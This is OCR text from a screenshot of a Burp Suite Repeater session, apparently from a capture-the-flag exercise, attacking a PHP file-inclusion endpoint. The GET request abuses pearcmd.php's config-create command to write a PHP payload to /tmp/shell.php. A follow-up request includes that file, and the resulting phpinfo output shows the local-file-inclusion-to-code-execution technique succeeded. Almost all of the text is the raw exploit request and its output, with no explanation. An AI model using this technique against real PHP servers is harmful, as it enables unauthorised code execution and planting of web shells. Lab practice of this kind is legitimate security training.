 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://43.142.108
Request Response
Raw Params Headers Hex
Raw Headers Hex Render
GET
/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo();?>+/tmp/shel
l.php HTTP/1.1
Host: 43.142.108.3:28851
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
/&file=/usr/local/lib/php/pearcmd.php&/<?=phpi
/pear/www
Cache TimeToLive cache_ttl <not set>
Preferred Package State preferred_state <not
Unix file mask umask <not set>
Debug Log Level verbose <not set>
PEAR password (for password <not set
maintainers)
Signature Handling Program sig_bin <not
Signature Key Directory sig_keydir <not set
NSSCT NSSCT 43.142 NSSCT phpinf Bohem view-s CTF - 諸隸僧 vulnhu HGAM Bohem 【技术 CTFSH
108.3:28851/index.php?file=/tmp/shell.php
";s:63:"/&file=/usr/local/lib/php/pearcmd.php&/
PHP Version 7.2.34
php
System Linux 0977a350a683 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-